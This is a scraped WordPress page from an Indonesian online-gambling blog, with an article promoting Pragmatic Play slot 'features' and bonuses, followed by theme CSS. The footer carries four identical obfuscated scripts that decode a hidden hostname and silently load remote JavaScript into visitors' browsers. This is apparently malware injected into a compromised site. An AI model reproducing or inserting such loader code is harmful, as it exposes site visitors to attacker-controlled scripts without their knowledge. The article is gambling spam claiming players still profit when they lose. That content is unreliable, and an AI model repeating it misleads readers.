		.page-template-home-custom #header{background-color: ;} }body{max-width: 100%;}.page-template-custom-home-page .middle-header{width: 97.3%}#slider img{opacity:0.7 !important}#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{text-align:center; left:20%; right:20%;}.page-template-home-custom #header{position: static !important; background: #0f2036; width: 100%;}.page-template-home-custom .top-header{border-bottom: 1px solid #26bdf7;}.top-header{border-bottom:none;}.read-more-btn a, #slider .inner_carousel .view-btn a, #comments input[type="submit"].submit{padding-top: px !important; padding-bottom: px !important; padding-left: px !important; padding-right: px !important; display:inline-block;}.read-more-btn a,#slider .inner_carousel .view-btn a, #comments input[type="submit"].submit{border-radius: px !important;}.page-box{}{}@media screen and (max-width:575px) {#pre-loader{display:none;} }@media screen and (max-width:575px) {#sidebar{display:block;} }@media screen and (max-width:575px) {.top-header{display:none;} }@media screen and (max-width:575px) {.fixed-header{position:static;} }@media screen and (max-width:575px){#slider{display:none;} }@media screen and (max-width:575px) {.view-btn{display:block;} }@media screen and (max-width:575px){.scrollup i{display:none;} }@media screen and (max-width:575px) {.search-body{display:block;} }@media screen and (max-width:575px) {.top-header .account-btn{display:block;} }@media screen and (max-width:575px) {.page-box .entry-date{display:block;} }@media screen and (max-width:575px) {.metabox .entry-author{display:inline-block;} }@media screen and (max-width:575px) {.metabox .entry-comments{display: inline-block;} }@media screen and (max-width:575px) {.metabox .entry-time{display:inline-block;} }.copyright{padding-top: px; padding-bottom: px;}.copyright span{font-size: px;}.scrollup i{border-radius: px;}.scrollup i{font-size: px;}.scrollup i{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px;}.top-header{padding-top: px; padding-bottom: px;}#slider img{height: px;} @media screen and (max-width:768px){
		#slider img{height: auto;} }#slider .carousel-caption, #slider .inner_carousel, #slider .inner_carousel h1, #slider .inner_carousel p, #slider .readbutton{top: %; bottom: %;left: %;right: %;}{background-color: transparent;}#footer{background-color: ;}.primary-menu a{font-size: px !important;}.primary-menu a,#resmenu-sidebar .primary-menu a{}.primary-menu a,#resmenu-sidebar .primary-menu a{}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-top: 10px; padding-bottom: 10px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{padding-left: 16px; padding-right: 16px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-top: 0px !important; padding-bottom: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left: 0px !important; padding-right: 0px !important;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{border-radius: 0px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{box-shadow: 0px 0px 0px #e4e4e4;}.woocommerce span.onsale {border-radius: 0px;}.woocommerce ul.products li.product .onsale{ left:auto; right:0;}.woocommerce span.onsale{padding-top: px; padding-bottom: px; padding-left: px; padding-right: px; display:inline-block;}.woocommerce span.onsale{font-size: 14px;}.our-services img, .page-box-single img, .middle-align img{border-radius: 0%;}.our-services img, .page-box-single img, .middle-align img{box-shadow: 0px 0px 0px #ccc;}.fixed-header{padding: 0px;}#slider{background-color: 1!important;}#comments textarea{width: 100%;}.social-icons i{font-size: 14px;}.search-body i{font-size: 16px;}.search-body i, .search-body button{border-radius: 0px;}.search-body i{padding: 15px;}.page-template-home-custom #header{ position: static; background: #0f2036;}.page-template-home-custom #header{Position:absolute;}.primary-menu a, .primary-menu ul li a, #site-navigation li a{color:  !important;}.primary-menu ul.sub-menu a, .primary-menu ul.sub-menu li a, #site-navigation ul.sub-menu li a{color:  !important;}.primary-menu a:hover, .primary-menu ul li a:hover, .primary-menu .current_page_item > a:hover, .primary-menu .current-menu-item > a:hover, .primary-menu .current_page_ancestor > a:hover, #site-navigation li a:hover{color:  !important;}.primary-menu ul.sub-menu a:hover, .primary-menu ul.sub-menu li a:hover, .primary-menu .current_page_item > a:hover, .primary-menu .current-menu-item > a:hover, .primary-menu .current_page_ancestor > a:hover, #site-navigation ul.sub-menu li a:hover{color:  !important;} .site-title a{color: ;}  .logo p{color: ;} .logo h1, .site-title a{font-size: px;}.logo p{font-size: px;}.logo{margin: px ;}.logo{padding: px !important;}.copyright{background: !important;}.page-template-home-custom #header{ position:absolute;}.our-services img{border-radius: 0px;}.our-services img{box-shadow: 0px 0px 0px #ccc;}.page-box-single img, .middle-align img{border-radius: 0px;}.page-box-single img, .middle-align img{box-shadow: 0px 0px 0px #ccc;}.scrollup i{background: ! important;border-color: ! important;}.scrollup i{color: ! important;}.scrollup i:hover{background: ! important;border-color: ! important;}.page-box .inicap p:nth-of-type(1)::first-letter, .page-box-single .inicap p:nth-of-type(2)::first-letter {display: none;}
</style>
<link rel='stylesheet' id='tafri-travel-customcss-css' href='https://gustoonthego.com/wp-content/themes/tafri-travel/assets/css/custom.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://gustoonthego.com/wp-content/themes/tafri-travel/assets/css/fontawesome-all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tour-traveler-parent-theme-style-css' href='https://gustoonthego.com/wp-content/themes/tafri-travel/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tour-traveler-child-style-css' href='https://gustoonthego.com/wp-content/themes/tour-traveler/css/child.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://gustoonthego.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gustoonthego.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gustoonthego.com/wp-content/themes/tafri-travel/assets/js/custom.js?ver=6.7.2" id="tafri-travel-customscripts-jquery-js"></script>
<script type="text/javascript" src="https://gustoonthego.com/wp-content/themes/tafri-travel/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-jquery-js"></script>
<link rel="https://api.w.org/" href="https://gustoonthego.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gustoonthego.com/wp-json/wp/v2/posts/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gustoonthego.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://gustoonthego.com/?p=72' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gustoonthego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgustoonthego.com%2Ffitur-canggih-dari-provider-pragmatic-play%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gustoonthego.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgustoonthego.com%2Ffitur-canggih-dari-provider-pragmatic-play%2F&#038;format=xml" />
</head>
<body class="post-template-default single single-post postid-72 single-format-standard wp-embed-responsive">
      <div id="header" class="text-md-start text-center">
    <a class="screen-reader-text skip-link" href="#main">Skip to content</a>
        <div class="container">
      <div class="close-sticky ">
        <div class="main-menu">
          <div class="row m-0">
            <div class="col-lg-4 col-md-12 align-self-center">
              <div role="navigation" class="nav left-menu">
                <nav id="primary-site-menu" class="primary-menu" role="navigation" aria-label="Left Menu">
                                  </nav>
              </div>
            </div>
            <div class="col-lg-4 col-md-5 col-9 align-self-center">
              <div class="logo p-1 text-center align-self-center">
                                                                                                            <p class="site-title m-0 text-lg-center text-start"><a href="https://gustoonthego.com/" rel="home" class="text-capitalize">gustoonthego</a></p>
                                                                                                            <p class="site-description m-0 text-lg-center text-start">
                    Blog informasi judi online dan game slot online paling populer                    </p>
                                                </div>
            </div>
            <div class="col-lg-4 col-md-7 col-3 align-self-center">
                            <div id="resmenu-sidebar" class="nav sidebar">
                <nav id="primary-site-menu" class="primary-menu" role="navigation" aria-label="Top Menu">
                                    <a href="javascript:void(0)" class="closebtn responsive-menu" onclick="tafri_travel_resmenu_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
                </nav>
              </div>
              <div role="navigation" class="nav right-menu">
                <nav id="primary-site-menu" class="primary-menu" role="navigation" aria-label="Right Menu">
                                  </nav>
              </div>
            </div>
          </div>
          <hr class="m-0">
        </div>
      </div>
    </div>
  </div>
<div class="container">
    <main id="main" role="main" class="middle-align">
    		    	<div class="row m-0">
		       	<div class="col-lg-8 col-md-8" class="content-box pages-te">
		       					            <div class="breadcrumbs">
			                <a href="https://gustoonthego.com">gustoonthego</a> <a href="https://gustoonthego.com/category/slot-gacor/" rel="category tag">slot gacor</a>,<a href="https://gustoonthego.com/category/slot-online/" rel="category tag">slot online</a><span> Fitur Canggih dari Provider Pragmatic Play</span> 			            </div>
		          						  
<article class="page-box-single">
      <div class="box-img">
      <img width="284" height="177" src="https://gustoonthego.com/wp-content/uploads/2022/07/slot-online-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="pragmatic play" decoding="async" fetchpriority="high" />    </div>
          <div class="category mb-2">
        <ul class="post-categories">
	<li><a href="https://gustoonthego.com/category/slot-gacor/" rel="category tag">slot gacor</a></li>
	<li><a href="https://gustoonthego.com/category/slot-online/" rel="category tag">slot online</a></li></ul>      </div>
    <div class="new-text">
    <h1>Fitur Canggih dari Provider Pragmatic Play</h1>
          <div class="metabox">
                  <span class="entry-date"><i class="fas fa-calendar-alt"></i><a href="https://gustoonthego.com/2022/07/14/">Juli 14, 2022<span class="screen-reader-text">Juli 14, 2022</span></a></span>                          <span class="entry-comments"><i class="fas fa-comments"></i> 0 Comment</span>                          <span class="entry-author"><i class="fas fa-user"></i><a href="https://gustoonthego.com/author/clewellbazzel/">clewellbazzel<span class="screen-reader-text">clewellbazzel</span></a></span>
                      </div>
        <div class="entry-caption inicap"><p><p><a href="https://gustoonthego.com/fitur-canggih-dari-provider-pragmatic-play">Fitur Canggih dari Provider Pragmatic Play</a> &#8211; Game slot pragmatic play secara online sekarang ini mempunyai banyak jenis fitur menarik berdasarkan jenis slotnya. Semakin canggihnya mesin slot yang bettor pilih, maka fiturnya yang disediakan akan menjadi bervariasi lagi. Pada umumnya karena setiap agen slot online ini selalu memberi tawaran yang berbeda terhadap setiap betornya.</p>
<p>Branding dilakukan setiap pengelola situs game biasanya berbeda, tetapi diantara biasanya mempunyai kelebihan yang tersendiri. Berbicara mengenai game slot canggih tersebut biasanya memberi variasi fitur lebih lengkap. Karena di dalamya, sengaja disediakan banyak jenis keuntungan dapat didapatkan setiap bettor game.</p>
<p>itur sangat menguntugkan dari agen situs slot yaitu bonus serta fitur yang ekstra. Kedua fitur tersebut hadirnya sangat di harapkan bettor game slot, karena sanggup memberi poin saat memainkan game online. Artinya fitur satu ini sebetulnya special sekali. Di bawah ini akan kami sampikan fitur canggih provider game slot terbaik dan terpercaya.</p>
<h2>Apa Itu Fitur Canggih Pragmatic Play?</h2>
<p>Pada umumnya tekstur fitur caggih ini dapat dartikan sebagai suatu fitur tambahan. Adalah sebuah fitur dapat memberi manfaat yang tidak biasa untuk setiap bettor game situs slot online. Demikian sebabnya setiap bettor game online selalu menunggu setiap kehadiran dari fitur satu ini. Karena dengan mendapat layanan canggih dapat memberi keuntungan dengan mudah bagi bettor game.</p>
<p>Menariknya lagi yaitu saat tidak mendapatkan kemenangan dari game yang bettor pilih, ternyata bettor gamenya masih mempunyai kesempatan agar bisa mendapat keuntungan dari fitur tambahannya yang sudah di sediakan pihak agen game slot online tersebut. Hingga adanya fitur canggih ini dapat membuat bettor game mengalami kekalahan berulang dan tidak akan alami stress.</p>
<p>Sebaliknya dengan manfaatkan kesempatan untuk main game dan mendapat fitur tambahan, maka akan memberi keuntungan untuk setiap bettor game slot. Salah satunya yaitu bettor ini dapat tetap untung dalam memainkan game slot pragmatic play meskipun keuntungannya dan tidak dengan bentuk kemenangan sekaligus.</p>
<h3>Karakteristiks Fitur Canggih Provider Slot Online</h3>
<p>Karakteristik paling utama dari fitur canggih ini merupakan tidak adanya pada setiap situs game slot secara online. Setiap situs game umumnya mempunyai kebijakan sendiri untuk memberikan keuntungan terhadap bettor game yang memainkannya. Bentuk suatu keuntungan di tawarkan oleh kalangan ini biasanya berbeda berdasarkan kapasitas pengelolaan agen situs game slot secara online.</p>
<p>Bentuk fitur paling canggih ini di berikan semakin bervariasi, terdapat agen game yang sediakan pada bentuk bonus, saldo akun deposit, bonus hiburan, chip dan lainnya. Tujuannyapun sama. Adalah dengan memberikan alternative keuntungan untuk setiap bettor dan mendapat loyalitas sera kepercayaan dari betor game yang gabung di dalamnya.</p>
<h3>Manfaat Fitur Canggih</h3>
<p>Fitur yang cenggih ini di sediakan pada situs game slot dengan memberikan manfaat, khususnya untuk bettor pemula serta telah professional. Fitur ini di sediakan biasanya yaitu berupa satu kesempatan untuk main game dengan gratis dapat di gunakan agar dapat memaksimalkan kesmepatan setiap kalangan untuk mendapat bonus.</p>
<p>Keuntungan mendapat fitur canggih ini yaitu meski bisa di mainkan dengan gratis namun kenyataannya apabila sukses memenangkannya. Maka bettor game akan tetap mendapatkan bayaran berdasarkan yang telah di sepakati. Mengenai hal satu ini, pada dasarnya fitur canggih di berikan dapat berupa promo dan hadiah.</p>
<p>Seperti, tambahan nilai modal ketika awal gabung bersama situs game pragmatic play online. Bahkan dengan adanya manfaat fitur canggih di mana bettor game tanpa isi deposit dahulu, merekapun masih bisa mendapat chip agar dapat main slot. Sehingga dapat berpartisipasi untuk memainkan game slot misalnya cara main pada umumnya.</p>
<p>&nbsp;</p>
</p></div>
          <div class="tags"><p></p></div>
      </div>

  <div class="clearfix"></div>
  </article>



	<div class="related-posts clearfix">
					<h2 class="related-posts-main-title">Related Posts</h2>
				<div class="row">
							<div class="col-lg-4 col-md-4">
					<article class="page-box">  
				      						        <div class="box-image">
					          <img width="501" height="598" src="https://gustoonthego.com/wp-content/uploads/2022/08/slot-online-pragmatic-5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot online" decoding="async" srcset="https://gustoonthego.com/wp-content/uploads/2022/08/slot-online-pragmatic-5.jpg 501w, https://gustoonthego.com/wp-content/uploads/2022/08/slot-online-pragmatic-5-251x300.jpg 251w" sizes="(max-width: 501px) 100vw, 501px" />					        </div>
				      					      	<div class="content">
							<h3><a href="https://gustoonthego.com/ragam-bonus-yang-bisa-didapatkan-di-slot-online-pragmatic-play/" title="Ragam Bonus Yang Bisa Didapatkan Di Slot Online Pragmatic play">Ragam Bonus Yang Bisa Didapatkan Di Slot Online Pragmatic play<span class="screen-reader-text">Ragam Bonus Yang Bisa Didapatkan Di Slot Online Pragmatic play</span></a></h3>
					              
				              <div class="entry-caption"><p>Ragam Bonus Yang Bisa Didapatkan Di Slot Online Pragmatic play &#8211; Bermain slot online pragmatic play sedang menggema dimana mana{...}</p></div>
				            					        						        <div class="read-more-btn">
						          <a href="https://gustoonthego.com/ragam-bonus-yang-bisa-didapatkan-di-slot-online-pragmatic-play/">READ MORE<span class="screen-reader-text">READ MORE</span></a>
						        </div>
						     
					    </div>
				    </article>
				</div> 
							<div class="col-lg-4 col-md-4">
					<article class="page-box">  
				      					      	<div class="content">
							<h3><a href="https://gustoonthego.com/situs-slot-gacor-playstar-metode-deposit-lengkap/" title="Situs Slot Gacor Playstar Metode Deposit Lengkap">Situs Slot Gacor Playstar Metode Deposit Lengkap<span class="screen-reader-text">Situs Slot Gacor Playstar Metode Deposit Lengkap</span></a></h3>
					              
				              <div class="entry-caption"><p>Situs Slot Gacor Playstar Metode Deposit Lengkap &#8211; Playstar adalah salah satu provider slot online yang makin populer di kalangan{...}</p></div>
				            					        						        <div class="read-more-btn">
						          <a href="https://gustoonthego.com/situs-slot-gacor-playstar-metode-deposit-lengkap/">READ MORE<span class="screen-reader-text">READ MORE</span></a>
						        </div>
						     
					    </div>
				    </article>
				</div> 
							<div class="col-lg-4 col-md-4">
					<article class="page-box">  
				      						        <div class="box-image">
					          <img width="700" height="482" src="https://gustoonthego.com/wp-content/uploads/2022/09/habanero9.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="slot habanero" decoding="async" srcset="https://gustoonthego.com/wp-content/uploads/2022/09/habanero9.jpg 700w, https://gustoonthego.com/wp-content/uploads/2022/09/habanero9-300x207.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" />					        </div>
				      					      	<div class="content">
							<h3><a href="https://gustoonthego.com/apa-yang-di-tawarkan-slot-online-habanero/" title="Apa yang di Tawarkan Slot Online Habanero">Apa yang di Tawarkan Slot Online Habanero<span class="screen-reader-text">Apa yang di Tawarkan Slot Online Habanero</span></a></h3>
					              
				              <div class="entry-caption"><p>Apa yang di Tawarkan Slot Online Habanero &#8211; Untuk siapapun yang sekarang ini sedang merasa bingung dalam mencari pilihan situs{...}</p></div>
				            					        						        <div class="read-more-btn">
						          <a href="https://gustoonthego.com/apa-yang-di-tawarkan-slot-online-habanero/">READ MORE<span class="screen-reader-text">READ MORE</span></a>
						        </div>
						     
					    </div>
				    </article>
				</div> 
					</div>

	</div><!--/.post-related-->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fitur-canggih-dari-provider-pragmatic-play/#respond" style="display:none;">Batalkan balasan</a></small></h2><form action="https://gustoonthego.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='72' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
							
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gustoonthego.com/jaminan-keamanan-dari-agen-slot-online-pragmatic/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fas fa-chevron-left me-1"></i>Previous Post</span> <span class="screen-reader-text">Previous Post</span> </a></div><div class="nav-next"><a href="https://gustoonthego.com/ragam-bonus-yang-bisa-didapatkan-di-slot-online-pragmatic-play/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post<i class="fas fa-chevron-right ms-1"></i></span> <span class="screen-reader-text">Next Post</span> </a></div></div>
	</nav>		       	</div>
				<div id="sidebar" class="col-lg-4 col-md-4">
					<aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="recent-posts">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://gustoonthego.com/situs-slot-gacor-playstar-metode-deposit-lengkap/">Situs Slot Gacor Playstar Metode Deposit Lengkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gustoonthego.com/kumpulan-game-slot-live22-terbesar-hadiah-bonus/">Kumpulan Game Slot Live22 Terbesar Hadiah Bonus</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gustoonthego.com/agen-slot-terbaik-habanero-partner-judi-bola-sbolive/">Agen Slot Terbaik Habanero Partner Judi Bola SBOLive</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gustoonthego.com/website-resmi-fachai-memiliki-rtp-live-tertinggi/">Website Resmi Fachai Memiliki RTP Live Tertinggi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://gustoonthego.com/platform-resmi-microgaming-daftar-game-slot-gacor/">Platform Resmi Microgaming Daftar Game Slot Gacor</a></li>
</ul></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading" id="categories">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://gustoonthego.com/category/judi-arcade/">judi arcade</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gustoonthego.com/category/judi-bola/">judi bola</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gustoonthego.com/category/judi-online/">judi online</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gustoonthego.com/category/live-casino/">live casino</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gustoonthego.com/category/poker-online/">poker online</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://gustoonthego.com/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gustoonthego.com/category/slot-online/">slot online</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gustoonthego.com/category/togel-online/">togel online</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gustoonthego.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</aside>				</div>
			</div>
			    <div class="clearfix"></div>
    </main>
</div>

  <footer role="contentinfo">
                <div id="footer" class="copyright-wrapper py-3 mt-4">
        <div class="container">
          <div class="row">
                          <div class="sidebar-column col-lg-3 col-md-3">
                <aside id="custom_html-115" class="widget_text widget widget_custom_html py-4"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>              </div>
             
                          <div class="sidebar-column col-lg-3 col-md-3">
                <aside id="custom_html-116" class="widget_text widget widget_custom_html py-4"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>              </div>
             
                          <div class="sidebar-column col-lg-3 col-md-3">
                <aside id="custom_html-117" class="widget_text widget widget_custom_html py-4"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>              </div>
             
                          <div class="sidebar-column col-lg-3 col-md-3">
                <aside id="custom_html-118" class="widget_text widget widget_custom_html py-4"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>              </div>
                      </div>
        </div>
      </div>
        <div class="copyright">
      <div class="container">
        <span><a href=https://www.themeseye.com/wordpress/free-traveler-wordpress-theme/ target='_blank'>Traveler WordPress Theme</a> By ThemesEye </span>
        
        <span class="footer_text">Powered By WordPress</span>
      </div>
    </div>
  </footer>
  <script type="text/javascript" src="https://gustoonthego.com/wp-content/themes/tafri-travel/assets/js/jquery.superfish.js?ver=6.7.2" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://gustoonthego.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://gustoonthego.com/wp-content/themes/tour-traveler/style.css?ver=6.7.2
body_size: 1374
content:
/*
Theme Name: Tour Traveler
Theme URI: https://www.themeseye.com/wordpress/free-traveler-wordpress-theme/
Author: ThemesEye
Author URI: https://www.themeseye.com/
Description: Tour Traveler website is a stunning WordPress theme with a professional appeal for businesses related to travel agencies, travel magazines, tourist guides, holiday resorts, travel bloggers, hoteling businesses, tour planners, local as well as international tourism agencies, and more. Developers have made it SEO-friendly by including highly optimized codes. These codes not only work for fetching top ranks in the search engine results but also result in a streamlined and lightweight design that gives quick loading pages and faster page load time. Apart from clean and secure codes, you do get many Call To Action Buttons (CTA) included working in a direction for improving your conversion rates. Visual appeal is great and to add to that, there is a wonderful banner and a responsive slider. The theme is designed using the Bootstrap framework which means, tweaking is made easy. There are plenty of styling options as well as display options provided to you. Beautiful CSS animations are added to the theme to make it more interesting and interactive. This theme is not only retina-ready but also responsive and mobile-friendly making your website work phenomenally well on several devices including smartphones. You will be able to achieve a lot using the social media options of this theme as it helps you to expand your reach.
Version: 1.2.8
Requires at least: 5.4
Tested up to: 6.3
Requires PHP: 7.2
License: GNU General Public License v3.0 or later
License URI: https://www.gnu.org/licenses/license-list.html#GNUGPLv3.0
Text Domain: tour-traveler
Template: tafri-travel
Tags:left-sidebar, right-sidebar, one-column, two-columns, grid-layout, block-styles, wide-blocks, flexible-header, custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, full-width-template, theme-options, post-formats, threaded-comments, blog, e-commerce, portfolio

Tour Traveler WordPress Theme, Copyright 2021, ThemesEye
Tour Traveler is distributed under the terms of the GNU GPL

*/
.woocommerce ul.products li.product .button {
    margin-top: 5px;
    margin-bottom: 25px;
}
.related-posts .read-more-btn a{
    margin-top: 10px;
    padding: 14px 25px !important;
}
.related-posts h3 {
    margin-top: 10px;
}
.comment-form-url input#url {
    width: 100%;
    padding: 12px 10px;
    font-size: 18px;
    margin: 20px 0 0 0;
    display: block;
    border: 1px solid #bcbcbc;
}
.single-post ul.post-categories {
    margin-top: 15px !important;
}


--- FILE ---
content_type: text/css
request_url: https://gustoonthego.com/wp-content/themes/tafri-travel/style.css?ver=6.7.2
body_size: 9638
content:
/*
Theme Name: Tafri Travel
Theme URI: https://www.themeseye.com/wordpress/free-wordpress-travel-theme/
Author: ThemesEye
Author URI: https://www.themeseye.com/
